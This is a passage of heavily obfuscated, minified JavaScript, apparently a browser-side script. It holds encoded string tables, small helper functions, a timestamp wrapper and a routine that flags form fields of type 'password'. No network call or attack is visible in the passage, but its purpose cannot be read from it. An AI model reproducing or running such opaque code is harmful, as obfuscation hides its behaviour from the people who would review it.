LJ()[xS(QR)],'undefined')?LJ()[xS(Vv)](Z8,Z8,zG,cf(cs)):LJ()[xS(lV)].call(null,MF,kg,Rkj,xq)][LJ()[xS(cs)](GH,F0,J6j,FI)]:nT(UP)],ff.pop(),BGj;}break;case Fc:{WXj-=s6;var JSj=GCj[Er];ff.push(SB);var kMj;}break;case A:{return String(...GCj);}break;case wb:{return parseInt(...GCj);}break;}}};var tjj=function(){return ["\x40 ^","\rV_H\'6b[\nyby","M*G^4_\x3fI","N$TH\bL","])NL","\x00E(T","Qq\x07BN^0E\f^/\fR^Ky\bMEB M","CA ","SHL","L^",",ZMD)*QM]U\fB\x400DM\\\'I.QTZQH\\BLG/O\"UrQ","LOI","IAG+L=X)Y9B","IQB","Y","HU","-TS","g","=WI","F","U)ZH","$\x3fWYY^^","~,so","X\tORC G","\x40K\vt\x40","\x3fY","YJfZ1[","ISk=]\bD5\nS%","M\x40K","U8%RQSXo&]\\#","\x00TM","XH","K","NON/H","\vC]X,ZH/U\x3f\bXTRI","Hrr","\f_UHw","X#X","G+%","._NJ^x[+^K6Y/","H*\\Y","9HY","OYOO}<GB#U8","df#","E ","^S","","9D\tS","^)_#UX","_^HC ","_*XT=S","R\x07AB","N*","/{.^NH\t^a[+JC)\r","_UL\x07XDF\x00QO6U$","m*G^4_\x3fI","gZHK","I_K&\\C(","&F^#\rHUXK","0y5y kogb!g\b,l#hh$j1t~t$KN#[#QWQ\bCW_7Z_0D2\v\v\rCR}F{","","I4Y%","\bISYF|cheO1N","y","j","SdNJ!L","O7JC2_\x3fIY","CK\'\\\n","QO)\\\bY","\\YtKOk+]E6j*NY","9sIG\"AG\'Y",";]M\x07o5YO2Cl\'\\R","","E P.E\"","8IU[","]-\x40\v^","XsFJ*xE\'R-\f\nZvkC&OuS&HY","*R,","H#TK","f|j5\\0","oCGk*U]UI\x07M*M\bwf","X)OR[R/_HB$]\bN","t_pX","P[B","N\\HG+]\bX|\x00S*HYX","*XYYMSG*G","oF#","","5E","%IQP","XJ\n","%UY","t_Z=","U-ZQ","]J","","H^)U\'","<O.^RI\vsBX$EK2","\x07UEEB ","|","I6^","\'\\H*O","\vC]o)HG5","FL%CCK","\"Z*WH","w\\*DY#","KN","hYJOBy*[O4 S%ZUY","TOLl,F\x00O2U(\"R[]\n","X$oTSXKKH","/Y9OS","MIJ*D8\'","\"J\"^xH\x07","Z!","6LN","1Rv!","CtZ7\x40M[","/}9ZE","IO5","OS","\x40N#Y/5y","g+_\fF/\x07#I]H^b\\7F","]","R] [,M#\rH","\r]=\\]S|B\\(\x40Y/\fR8","2J,=b9`|R<tOV+!G^=&^L<VPL3PH","FK,FSwP\t|H","_C%i8","L_","\x3f"," B","]","\vK/Y/0KN0L$MDE*O\v","vJ\x07\fwB0N\x40C(CkTNQr6mwgekE1Y9","p{Rg","38","_(WY]EH\x40\fGF3\x07U%|NJX^",",X!Q.OO","fd!c\x00]&~PQBS","QO","\fIYYQl\nY\x40,G","I)L*^}U","CUI\v\fDO)EMY2_ QHU\vYFI_M L\tO\"","\x40T","!H^Q","K","A","A0]\bX\nX\x3f","]\nORB$]\bl","{","2CRM-lO(","H,E\b","yub","0T*^X0NM^l0O\vO4","9sB]\bF\t_*","9UHQ","ZBDZ,F","OK9","S]\tHB","o!FO\x07\"qOYH","T_QBSc*M\b","6]O#","\v]8!IU\x07]IsA.L","L;<RRN0IU],F","D#","90","5\x00N\"O","\rF${\f6","K_","WJ\n","\tER","",";U","G#\x07U*5^J__","C53]9VuJ\x07\x40NJ","\nO2!N$HY","S(WoSM\x40K","cIURMSG*GW\n6\fN\x3fZU","H\t","M^a#kX2\v","PMUz,D\bE3","X\tbHZ[\fI-","^BX [O","j\fD(\fHkTR\x07YX\x07[+M\bL/\rY/QTNQR\x40K1FME$\tY(","+CC[)L","BW]","XPY\bXoK,N^","ZH","n#U(tNY\bXFZ,Fo0R\x3f","X)]\x3fTR#]I","2HC(&D;^OU\tBuK6\\^","KNXOS}0K","q\rO$\x07N\"\x07^N0OBDk=L_2\fN",")jd\fo","N","(U_P\x07NKK","s-H_YBdO+_\fY","OUK$]\b","G6}_5Y/","AH[6L\tE1\r","*","L65]\'2ZPI\nMSK!","OZ1YiL","B$G\n_\'Y","^F","\tE+\"I\x3fV]U\tB","0","_LG5",",ZRY","bJ\"LMz%^KN","t_Td","N$KH","o^N\x40\"","\nO\tZJ","OA\fU"];};var qtj=function(){return tp.apply(this,[OX,arguments]);};var C9j=function(){return tp.apply(this,[rL,arguments]);};var FWj=function(){njj=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var G3=function(RMj,K0j){return RMj>K0j;};var t6j=function(kJj,HVj){return kJj>=HVj;};var EHj=function Z0j(P0j,jSj){'use strict';var RGj=Z0j;switch(P0j){case PW:{var WMj=jSj[Er];var Qpj;ff.push(pNj);return Qpj=WMj&&PV(Yd()[qC(NM)](El,Lp,xG),typeof XL[wd(typeof LJ()[xS(Od)],RU('',[][[]]))?LJ()[xS(Mv)].apply(null,[Pw,Ng,vJ,NM]):LJ()[xS(lV)](XWj,LQ,Orj,Rq)])&&FM(WMj[Yd()[qC(Vd)].call(null,Od,Mp,mS)],XL[LJ()[xS(Mv)](Pw,Cp,vJ,cf(cf([])))])&&wd(WMj,XL[FM(typeof LJ()[xS(s7)],RU('',[][[]]))?LJ()[xS(lV)](j9j,H1,qB,UY):LJ()[xS(Mv)].call(null,Pw,sY,vJ,cf(cs))][Yd()[qC(If)].apply(null,[Lp,cf(cf(UP)),mkj])])?An()[n7(hn)](xZ,Bg,WH,lw,lV,J1):typeof WMj,ff.pop(),Qpj;}break;case lL:{var Bpj=jSj[Er];return typeof Bpj;}break;case xU:{var hJj=jSj[Er];var Y1j=jSj[lN];var n8j=jSj[bO];ff.push(Xcj);hJj[Y1j]=n8j[Yd()[qC(PZ)].apply(null,[gV,PZ,w5])];ff.pop();}break;case ID:{var K8j=jSj[Er];var qVj=jSj[lN];var vgj=jSj[bO];return K8j[qVj]=vgj;}break;case pO:{var EJj=jSj[Er];var mfj=jSj[lN];var pCj=jSj[bO];ff.push(AB);try{var JMj=ff.length;var Ndj=cf({});var qdj;return qdj=Cv(ZO,[Ws()[vU(sh)](XC,GH),Yd()[qC(s7)](jf,lV,FS),Ws()[vU(jB)](QC,Xl),EJj.call(mfj,pCj)]),ff.pop(),qdj;}catch(Jfj){ff.splice(dd(JMj,UP),Infinity,AB);var tGj;return tGj=Cv(ZO,[Ws()[vU(sh)](XC,GH),wd(typeof Yd()[qC(gT)],RU([],[][[]]))?Yd()[qC(fv)].apply(null,[NZ,Vd,AV]):Yd()[qC(XV)].apply(null,[YZ,f7,A6j]),Ws()[vU(jB)].call(null,QC,Xl),Jfj]),ff.pop(),tGj;}ff.pop();}break;case Wr:{return this;}break;case fX:{var mJj=jSj[Er];ff.push(rp);var rUj;return rUj=Cv(ZO,[Os()[rd(RM)](ZV,D1),mJj]),ff.pop(),rUj;}break;case GW:{return this;}break;case I:{return this;}break;case Zc:{ff.push(z5);var mdj;return mdj=Ws()[vU(LQ)](WI,dV),ff.pop(),mdj;}break;case ON:{var fHj=jSj[Er];ff.push(tT);var RCj=XL[LJ()[xS(cp)].apply(null,[dS,Rg,Ad,S2])](fHj);var Msj=[];for(var zdj in RCj)Msj[FM(typeof LJ()[xS(UB)],RU('',[][[]]))?LJ()[xS(lV)].apply(null,[A9j,qp,r5,fv]):LJ()[xS(Vd)].call(null,UY,cf([]),AG,S2)](zdj);Msj[Yd()[qC(dS)](WZ,Z8,M0)]();var CJj;return CJj=function t1j(){ff.push(ph);for(;Msj[LJ()[xS(cs)].call(null,GH,XV,n3,LQ)];){var Mgj=Msj[Os()[rd(Qw)].call(null,dS,Acj)]();if(SG(Mgj,RCj)){var F0j;return t1j[Yd()[qC(PZ)](gV,CS,djj)]=Mgj,t1j[LJ()[xS(RQ)](s7,If,fR,cf({}))]=cf(UP),ff.pop(),F0j=t1j,F0j;}}t1j[FM(typeof LJ()[xS(PZ)],RU([],[][[]]))?LJ()[xS(lV)](Gh,ZJ,lV,cf(cf(cs))):LJ()[xS(RQ)](s7,GH,fR,cf(cf(cs)))]=cf(cs);var Lpj;return ff.pop(),Lpj=t1j,Lpj;},ff.pop(),CJj;}break;case ML:{ff.push(kg);this[LJ()[xS(RQ)](s7,kT,Bn,H1)]=cf(l3[xv]);var Ifj=this[LJ()[xS(lv)].apply(null,[YI,ZJ,zQ,Pw])][cs][Os()[rd(qx)].apply(null,[jf,Rw])];if(FM(Yd()[qC(fv)].call(null,NZ,WH,rOj),Ifj[Ws()[vU(sh)](ZZ,GH)]))throw Ifj[FM(typeof Ws()[vU(U3)],RU('',[][[]]))?Ws()[vU(s3)](gEj,Kv):Ws()[vU(jB)](Am,Xl)];var lCj;return lCj=this[FM(typeof LJ()[xS(If)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[wY,rw,MOj,S2]):LJ()[xS(U3)](xZ,cf(cf({})),Km,jf)],ff.pop(),lCj;}break;case Nt:{var dUj=jSj[Er];var Zgj;ff.push(Y9j);return Zgj=dUj&&PV(Yd()[qC(NM)](El,cf(cf({})),tP),typeof XL[LJ()[xS(Mv)].apply(null,[Pw,lv,V3,FI])])&&FM(dUj[Yd()[qC(Vd)](Od,EC,wA)],XL[LJ()[xS(Mv)].call(null,Pw,cf(cf([])),V3,ZJ)])&&wd(dUj,XL[LJ()[xS(Mv)](Pw,gT,V3,UY)][Yd()[qC(If)](Lp,vs,vR)])?wd(typeof An()[n7(Vd)],RU(Os()[rd(Vd)].call(null,KB,Sk),[][[]]))?An()[n7(hn)].apply(null,[BR,Bg,rI,h6j,lV,gY]):An()[n7(Od)](cf(cf(cs)),g3,jB,MG,AI,vs):typeof dUj,ff.pop(),Zgj;}break;case rc:{var Bfj=jSj[Er];return typeof Bfj;}break;case Pj:{var HHj=jSj[Er];ff.push(n6j);var QSj;return QSj=HHj&&PV(FM(typeof Yd()[qC(Rg)],'undefined')?Yd()[qC(XV)](Erj,gT,Uh):Yd()[qC(NM)](El,Fq,bg),typeof XL[wd(typeof LJ()[xS(kQ)],RU([],[][[]]))?LJ()[xS(Mv)].apply(null,[Pw,Bs,f0,cf(cs)]):LJ()[xS(lV)].call(null,Ljj,LQ,Bn,qp)])&&FM(HHj[Yd()[qC(Vd)](Od,Cw,Wp)],XL[wd(typeof LJ()[xS(Cw)],RU([],[][[]]))?LJ()[xS(Mv)](Pw,s7,f0,cf(UP)):LJ()[xS(lV)](L7,ZV,jcj,UP)])&&wd(HHj,XL[LJ()[xS(Mv)](Pw,kg,f0,cf(cf(cs)))][FM(typeof Yd()[qC(FI)],'undefined')?Yd()[qC(XV)](fY,LQ,V4j):Yd()[qC(If)].apply(null,[Lp,LQ,JNj])])?An()[n7(hn)](EC,Bg,ZJ,l0,lV,hn):typeof HHj,ff.pop(),QSj;}break;case J:{var RHj=jSj[Er];return typeof RHj;}break;case xc:{var C8j=jSj[Er];var p8j;ff.push(xz);return p8j=C8j&&PV(Yd()[qC(NM)](El,cf({}),NB),typeof XL[FM(typeof LJ()[xS(UB)],RU([],[][[]]))?LJ()[xS(lV)](cg,Lp,Ov,lI):LJ()[xS(Mv)].call(null,Pw,mP,Zjj,UB)])&&FM(C8j[Yd()[qC(Vd)].call(null,Od,UB,AR)],XL[LJ()[xS(Mv)].call(null,Pw,kQ,Zjj,f7)])&&wd(C8j,XL[LJ()[xS(Mv)](Pw,BR,Zjj,bf)][Yd()[qC(If)].apply(null,[Lp,Mp,bv])])?wd(typeof An()[n7(cs)],'undefined')?An()[n7(hn)].apply(null,[bf,Bg,ZV,H3,lV,xq]):An()[n7(Od)].call(null,U3,tl,Pw,WDj,BR,f7):typeof C8j,ff.pop(),p8j;}break;case kW:{var FJj=jSj[Er];return typeof FJj;}break;case gD:{var NCj=jSj[Er];var Opj;ff.push(T9j);return Opj=NCj&&PV(wd(typeof Yd()[qC(WM)],RU('',[][[]]))?Yd()[qC(NM)].apply(null,[El,jf,Ed]):Yd()[qC(XV)].call(null,Fh,fv,ADj),typeof XL[LJ()[xS(Mv)](Pw,S2,LOj,Mv)])&&FM(NCj[Yd()[qC(Vd)](Od,r2,jA)],XL[FM(typeof LJ()[xS(pJ)],'undefined')?LJ()[xS(lV)].call(null,ktj,ZH,RB,xq):LJ()[xS(Mv)](Pw,hn,LOj,cf(cf(UP)))])&&wd(NCj,XL[LJ()[xS(Mv)].call(null,Pw,UY,LOj,pg)][Yd()[qC(If)](Lp,Lp,dF)])?An()[n7(hn)](RM,Bg,Bs,FB,lV,cf(cf(UP))):typeof NCj,ff.pop(),Opj;}break;case N4:{var Jdj=jSj[Er];return typeof Jdj;}break;case K9:{var Pdj=jSj[Er];var Apj=jSj[lN];var HJj=jSj[bO];ff.push(BF);Pdj[Apj]=HJj[Yd()[qC(PZ)](gV,Mp,wg)];ff.pop();}break;case BW:{var VHj=jSj[Er];var tSj=jSj[lN];var IGj=jSj[bO];return VHj[tSj]=IGj;}break;case O4:{var IJj=jSj[Er];var EVj=jSj[lN];var OMj=jSj[bO];ff.push(Cw);try{var hdj=ff.length;var DGj=cf({});var M1j;return M1j=Cv(ZO,[Ws()[vU(sh)](zl,GH),Yd()[qC(s7)](jf,IJ,zZ),FM(typeof Ws()[vU(cC)],RU('',[][[]]))?Ws()[vU(s3)](rkj,CT):Ws()[vU(jB)](zB,Xl),IJj.call(EVj,OMj)]),ff.pop(),M1j;}catch(ngj){ff.splice(dd(hdj,UP),Infinity,Cw);var kXj;return kXj=Cv(ZO,[Ws()[vU(sh)](zl,GH),wd(typeof Yd()[qC(fl)],RU('',[][[]]))?Yd()[qC(fv)](NZ,ZJ,Vx):Yd()[qC(XV)](Rn,cf(cf([])),w6j),Ws()[vU(jB)](zB,Xl),ngj]),ff.pop(),kXj;}ff.pop();}break;case hk:{return this;}break;case ND:{var Ytj=jSj[Er];var gUj;ff.push(vw);return gUj=Cv(ZO,[Os()[rd(RM)](ZV,lDj),Ytj]),ff.pop(),gUj;}break;case mb:{return this;}break;case gL:{return this;}break;}};var ZGj=function(LMj){if(LMj===undefined||LMj==null){return 0;}var vUj=LMj["replace"](/[\w\s]/gi,'');return vUj["length"];};var kz=function(){HDj=["\t",";\\:\v[K\tq\r1H*","\'R5[MK\x00"," M7RS5Y[K\"","9S","G0","EO\fL","#O","2PL>ZGKSC\x00GO!3OEvAV1T",">iVK`,","<O\r","LC]Z","D","$C","1P\vA","-O","\\S1B","]GV:\n","zC8","Q\r","\tVTt\x40\fYKQ+1\x00GGEQ\vtDEP\x40MtE\vAOL_<GVZP_!R\x00\fQK[M_\x07<CS)TZL\x40_5H\x00","\f\x071G]~WG\fE[C:","\tP\x40V","\tG\"C*EZM\f","KC0vRG","TMK\x0768C\x00[Z","$}0TP\\$Q\r$R,\x40\x40V","\x07R`O","wGk\v","VBG\v$=B\x07\r","YO\bV81^<","\f","MI","(\b^C&h","GXN","\x40FZ5C","q\r=E2Z\\G-3O\x00GOK","#C","\x00PC","oTBFQ\x07 CAMQ\f&C\x40L\\\x071T\x07YK[K\f\x075H\x00$2LQ0CEAA[\x40_ CWBQ:\vGO1E\x07CQ_5PET q\b;J]\fAK\tC\tZEXKJ]","0QPmL\n&CL",";H","\bF","AA\tC","\x40]P0:R7AO","]\fDn","\'C>\nCK\x3fC"," r\tPCV;1G\x00GhP8=H","-\t","\x40\v","R\r\x001`\nTZ","X\x40","m7R","","^PLKR!R\\B",")8","5K",";A\v|J","\\]\x40 _\rT\x40G","9G","\'N","8l\"rWAuK%M","FF","0CTv","\x07_\x07ZB","1|\vP","E7p;\b\rl;LBK&#i2EzCG{H7l]K48\"i","","\x00Aa\fL!\r$CLjQ\r$RF","I\t\fYB55S~WR:","FGL","$C\t","\x07\nCB","&C$G\\[3\n2C","GA\t","B\\M;","^Q; G","1H\nG","FZR","ZZN;,;1G6\\T","t\\\tC\b","\'","41HTZPQ\x00tGPO[Q\r:H\vR","\n O\x00eB[\r3N\x07","QAF","C","YM=M\v>1R\fV]","EBE\x00","\x07\'B","1AP","jH\t4","L\n!V","$1D8\fAL&OAK[r59","M7R;\x00TJG\f =AY]","\x00TJq\x071","\n[CQ1","\\:WCT}\x075","C\x00GOM9:E\x07\fZ\x40","\x00AmL\v ","\x07J\bP\x40Q3=5K","\v!ET\x40G","AKQ\'","\r9I\x00|ZO","GW>L\r1U","\x07","7M","xA^A~^#\\","RX]","","\n\x001T","C","G\x07\x00","BVI\vA","q2~\voIQ&","A\\A>7M;\x00T\\\x40\x07\x00O\x00FZO","jqC\v$5Re\\O\v","VON#<GZC","UEKF*=C","+","\tPCL98J:","E^[7\n7","M\v-\'v\x00GmL O\v","!J","[",":",";\\M","f\x07\ne\\O\v\"CS\b\x40]\x07!TET\vP O\x00XN]","K!B","J\x07RTIs\x075u[O","!E\x00","R#\\VF","R=U",",6PBL\n\vo7 j|A\r1T","C\bj1H","A\r9C<\x07_","\nT","CF","K\bV C","SG\tQ","\fP\v6J","MN\x07C\x00[GO","\bjK","2;KEgKMSC\x00AA\v\'#C","L^M","TM","aW\vG","i\f","FK\bQ\x07RTI","Xto::G\\2$^L =g9,TKc9Kg0\x00\x40*`E\'d$oE>2o1\nRmf62;A\fte2c0=bE,tAa>8`vG=i8>3_$~g7M<W:$ZFK04:I&\\o\nk0O2.|dE21%o2\nRKc:6<;A0\fsO2c4=g8,|Af\b9EgfG:i8*3e!~g:Mm:-ZI8K3:I\\o0k O0|oE:2o!\nRmfG62;N\fte2t0=gE,tAi>8gvG8S8>3$~g2M<:$ZIIK04:I!LhMk0-O2.|dE225o2\nRKc:6!;A0\fp2c0=g8,vAa=g\rTG:i803e$g:Mm:5ZI8K2I:I6\\o0k O5|oE2o4\nRmf62;N8\fte2w7-`E,tAO>8avG9i8>3W$~g3M<:$ZIK04:I&\\j\nk0O2.|lE25o2\nRGc:6\";A0\fsO2c8=g8,yAa>Eg\rTG:i8>3e$Dg:MMm:5ZI\x3f[7I:IW\\o0k\"O6|oEG2o&\nRma\x0062;N$\fte2v0=dE,tAW>8dvG9S8>3u$~g\x3fM<G:$ZFK04:I&\\o0k0O2.|E20o2\nRc:6>;A7s2cI%{g2/ca!0CJ7+xE\fc0>=o2.RkHmGC;A2tce< =g0\ntiCj\vW.hPX\"2o5Bo9uO2Q2$t9Kge\x40*`E\'e\vfJ:j2l<\x00:D>0\x07a\ftfCc0)2g2ELp6mKK$q:s0=#g0c!\f2g83CfCc0F>J96`M!vF>2e.|l5jI>2:B#!Lw:c0>0<~K$tB.\b2BCJBo#0>4qW:jI>29B\vdmc7G2K)\f[9\r0>9fB5]tlZ05tlU0<)9m\\\bdo:c02X\"nto=v.1{g2/\x07J30>OK$s:c7+bD$to\x3fh=\x07\\g9*lCc0)##g+]toFe)\byY:xA>U2$tcM=\\g51v}\"c0>2d97o:h&\reXto:QP2l<\x00}.A++Dg2!ZfCc0&aI\'o:t3N3\ro9\"\fl\n<m\x40\fc!G1g4\x3ft:c0KJ{g2#TA`^>2d\vFtI>1fJ\t4md{)vK\'to<P;2g2/sX30>aL/gVh#\x07#g0$to:`\'G2J5[:k","eAAg\r&gP\\=W\x07=I&TB","\f r\bPAV","\b:B","\x00C","OZ]D_<2\x40P7K\x07SJG","\f\x075E)P\x40","\f8C\f\x40C","#o=7\x07 V!\x00D[Q","\f\x07\'","gKN!-CMACR6MSO\x00vAL\x07ycWBFQ/!A^,[SCR=RZ","LTkC0","9","G\f3C",",K#US(PJCQ/5_~WR:7[OK_\x3f=HEyGP\r\n","R>\x00O\x00G","#C\"yxL","&s~","N","CX2:C\\A","\rPMk\r =AY]","9V\x00AK","]","\b\\\x40}","MP\b","6","\x3fO","\x00\rP","YU"," ,2^\\XP.5JAK","#8vLK\t\'\'O\v~W","KFK","\tG\n h\bP","Q2$tf\n^9Kg8,tv\fc36g+toE32`\nRlTc0%\x405qFWD0>!+\x3fEtIdA\x40Q23\ro8z\')\fl1\x3f\x07xF!>1\fQ2#V9Q\'\'#g#]wo:d>2WWY[Cc5P2g1=Bo=AB=\x005~\'t~C`0>52g27DLING2\t24tlj6;2g2$to=z>05Jt~\bc0>0-P#So:h50)dg~G:jI>2\x3fkF=Bo2F6F\'0n9WCU0/Kg2\"`M\"o0>\"g2,H:c;8=2NBo:c$IK{`K$tB!K.1`~$vtq>0;g2\'`hU0<).u$~g:z>07rtfCc0)=~$rL<t%\x40IK$s:c;\x07<6\r)$to:c$,K2Q2&VzK07Kg\x3f\\v\fc:&A<N{X!e\'=g2JBk:c62Q2&oT*\tLKg\x40*a$e1Xi:T>2b\nRlTc05c\n0Vw6c0.2g>3So:h)FdgXto8C:G\\2$XwIL =g9QdKc)\b2t$Qo=0>O4w#U0<\'fi$s:c&J\\g95lKcZ\b2e*\rK=0>k4w#U0<\"9W$}Fc0570lC$PhCc0\vH\"\'v\fc2%A%B2-]H:c;,2\x00s:c&A:w1Jto1S&/Kg2\'o:h#+9dg+tH\"v\x3f)J\x3fXJC\'5\v{BU\'9.k+3\x07JJdE&>\v\ro:I;d\\$td=CG622Q2\"`)[(F:\t tok18gtm.w\t2p\t\x07rBx>2{Q6$tvCc3$D7CJJ0=4R*2CY:tI>1ghC<mdKt9/m:$SY:e$L!-G$P[\fg0>+lg2\vwGE3P2|\'}d\v\x40\\w2\']j\b2w\x406Qo30>w:c;%{1$thTc05>|C$SY:a%:$=g;]to{APg2=\ro:Od$tmc9G2M9mY:dL1\'G+1Bo+3>2\t2$}hA>K3d\\$tdIlO2;A1to1C\'JC\x40$vR>2U)2\x00\x40e\b2\f2$Y^#TD2g2!X\\0>2m\x3fo:h\";lg2\tEvCc222$[wIz>67n%T~:c^\b2g)1o:c5%lg21s:c;:2$XJ\nz>46a%o)MI>5{g2/TxIv>\"lK2$to:U9H2g7yVTc05 0nK$tB\vzI>0=g;]to{C\'c-cTr0>\\#g2$ozLc0>7>G:$ZI5\r0>95pA4edc0>2p-\ro:N\'3jD$to8^\f2g2CfD0>9\x3fr9UtK=0>;4w#U0<\'m$}Fc05*VC$PhCc09H\"\'v\fc2bB2-]H:c;32\x00s:c6:w1QmY:a$: 0g;\rSo:h6(9dg#\ro:I\tOdG=Bo8{C0nto1uJC~$tH\fc2%6-B2#\ro:#%o2Bo2x6F0qB\tW\x40)D0>B>E3]J<t74R)2\x00Cc5P2g1Bo8qm:#ZIPK3:hG\x00}H\fc2+;B2-\ro9g\x40N$td*q>2;A1Jto)l(\'!;~$qwI\vG2\t24tlU0<$G$~g8D>07M$te2`=a/o:p\x3f&+I+tiO7\n)\x07]tjTc >2:$SY:g%(5dG5]tl,xAm_K$q:s0=g2$X4L <G:$SY:g%(5dG5]tl3l\t\x00Q25\rl:c62%o2\nRec9G2cB\rQiD0>=#D\x40Bo+3>2ntm/j8T3e&Dg:D>:7a5V-h\'{g\"$vH\fc2+;B2.|l5jI>28AA+:cA:w7Rto:d>\'KgL\fc0=$0tm(H2t\x3fm|=\x406)\x07qFUV1\'85:r#Atc3\n \rg2$th78283g2$]D>0\x07 t~\bc0>%m\x40$vy\x3f\x40F>2`\v]:c;4<2!^h.t759J%0gxBm%O!2\"\x00dc0>2\\LG\t;P2l87:\t>2DFJto1W%Kg/sFTQ0>2\f|-\ro:IJ+#g;<Xhx\') \x07\x402\'\x40}\"c0>2T,WH\fc2*6\x07B2-\ro:I\'\r3d\\$tt/F956KJt:`\b2D+6\\o30=\bY[!\rI=2`\\$tdl\x00622Q2\"`)[(F:\t to\"G9e!\t\\J:jI>2\x3f|*\nRlTc05\tK\'to=\r0>9t*o:h<-)dgtm/g&22$^wK\r:2~K$tE.0=d]toZA\'a\"c[!#Ka\\\bdo:c08\"`K$tz9\r0>9B:o:h<9dg5Fo:c+%3d$td8p;O2;A)Jto1a#3Xg2$tm>OI5lg2\txs3K+#g02b_c9g9VQdKc9Kgm\x40*`E\'e\b\x40J:j2l\":D>0\x00n!Jto1a#/2\x40$v{C>;lg2\vlU0<>|$tt\bx&J0atvCc09|#$wv\fc:&A<N{X!e\'=g2JBk:c9G2J[9\r0>9\x00h,tAS>;lg0-wFL\x3f CJBk:cG2JwvCc0\x07d\x40$vy,M\x3f,\x40lg2\vQs3P2l87}:cK$tB60=e,tH\fc84_WcdL%P2g0\nRcHD>0q+\x40Cc0\v\fH\"\'o:h+lg2\twkOLI>28J\r:c2A;A0\fv_2c\b2E4#LMIt;\x00\t24tmEL\vg2$[d\tL =\\g9W{BCc3\v8DO+c3e\bA:c;2%g2$[JKlZ4nK$wkJJ82g2+]wr>#ld2$sEU0<&u$}:c&A2Q2&`f(K04:I\'o:J&+\\)0Y[rI=2m$}:`4N0ato5J(##g#]wo:j>+lg2\bgcI>29t>\vdm.D>0M \"tX\bc0>\x00~$tH\fc2&AB2-\ro:O(M#g4\x07Bx6F\x40\fQ2 lCJJP2~$}MHpsJtl8>#g40|C&J{Q6$tvCc0%&I\'o:x%;V\bS:s0=g2$Yt\tL <`K$t\x40P.1{g2/bOJ0=,J\bQr0=#g0\x07[TO >2gNCfD0>9\rB9UtH\fc2\x402$o]!uDL$m:c;A1Jto1uNKd+Zw#h3#g\\po:C8>3W$}:a9=7H=\tfyN^\b6g7o:h(9dgtmH+P2l*eo9D>0\r<-SY:a(M<0g97o:hBG\reXto8iP2l1}:c1<K$tEBH.0\r$tm#h^>22\x00E2J<mt\vxC9C69$I:c0><2J;\"\rv\fc2,$%B2#\ro:u\'P2l#<\x00:N99\vA2$vwS0>2B0\nto:e)H2\t2$~\"#\x07#g6$to9{\'G2J#[:k","E","QKV20C","7J"," N\v","D2 R","QAW c\x00XKV","H\tM","E\v, C\x00XKP\b","PLK70B\v",":","RKj DAzO\f\x075K"];};var Mpj=function(){return Fz.apply(this,[GX,arguments]);};var Xtj=function(){return tp.apply(this,[tX,arguments]);};var ggj=function(CUj,htj){return CUj>>>htj|CUj<<32-htj;};var dd=function(V0j,Wdj){return V0j-Wdj;};var PN;var Ppj=function(){return tp.apply(this,[Dc,arguments]);};var TB=function(Wpj,U0j){return Wpj<<U0j;};var R8j=function(){return tp.apply(this,[Lj,arguments]);};var VUj=function(bVj,WUj){return bVj^WUj;};var KOj=function(){CNj=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var bsj=function(){if(XL["Date"]["now"]&&typeof XL["Date"]["now"]()==='number'){return XL["Date"]["now"]();}else{return +new (XL["Date"])();}};var Lrj=function(){D4j=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var ENj=function(){return tp.apply(this,[Db,arguments]);};var VXj=function(hVj){return XL["unescape"](XL["encodeURIComponent"](hVj));};var dHj=function(vfj,xUj){var wVj=XL["Math"]["round"](XL["Math"]["random"]()*(xUj-vfj)+vfj);return wVj;};var VCj=function(KSj){var IVj=['text','search','url','email','tel','number'];KSj=KSj["toLowerCase"]();if(IVj["indexOf"](KSj)!==-1)return 0;else if(KSj==='password')return 1;else return 2;};var jLj=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var dz=function(){Oz=["\x40(JHL","/L","/0FD\"[","M\x07","L[^,;MTL+:[A\rNJ7LO",")2K.M7\x00&Z","-","2la","X7","6I","ZXK9M5H%","r5\x40PyerDH>OZu5&ep\x3f!gR*k","y43Q;GJA","5T+4D","K(SmW69\\:2S&\f;)L3BE\"","T<.J","XI","N1","H1^T\"","","8W(K7\f<\n","\'K#K\'","v}","\\&W((-[6X","L","\x077_*","2\"","6]","g1B\x40.J\\K08W","6XN","V5LK","O[S","6M\x00&],,\x3fG","HI)]TQ,2",";\t1JR\"DXQ-wN3V+=ZJ\x001HNgFO\x3f>W+R=","G\x07","[XK,%W","\x00!OT\"ZN","(\v%`%","\b#\b","T","d\x001C","F\f\'YC","=E","Ekm","\x00/","\fP\n\f","]3G","9[","`2G^K08W","(JV",",l\r FC)]F3","7Q4","\"J\f\f(E6Xd5FJL<%}3_","F5O","","U\"]mM6#V\x00>N!&/","W\'",")U","G7LQS03V","\"H","\'W","(\x3f\x07","\"H(",",Xr.DXP,#\r5$J-,","[6[I)ZX","^,#V(S4,L","KO^/2","\\C\\",":\t]","O,Z","\vO4\tSP-wP\x00\"L%\v%","J JR\"f_U<4M!r","ES*KXM","V&[NZ9M","^","nU\f","F/NE3",":!J\n2JP\"\t{S8$Q","M<&L4J\b\"e&\x40","V","[2[0&A","%H$BR","&Fi ]\t\vqMGp","/_7&>y*[C5]D","X*","%v IB5\x40KZ+\bJ5W4G","Q^;2U\x07","m&^K\"GI","Z*N(\f=F","\"X22R(\x3f,\bZ\b*E","^U\"[S^42","N%,E7","]+\r,*F\b+_g3","cJY\\6J-X(\b:]5MN1Jgs44_","|/\bju\fly`\vw0l;-l#g","aX3la","|O);\\$&G\f=Y\' JR2[X","\x003JO+aXV>\x3fM","","\x00(K\':H1","]C1","y+.LA\x00JT3Ao5\"^Y.P","M!\x07=","]4","$X4","M<\'U$[","",",Q)\b {4^C4]","D{$\\4Q66-]\x00g","IT(^NZ+",":6UV%\x07=D"," ","Z+H","!NP\x40EZ5X\x00.Q","15L+","GIZ+","LEK9Z#[6","%","w9m,\r%$\voivjzu","Z52T)J\r\rY","(\fH\b)|O#]U","-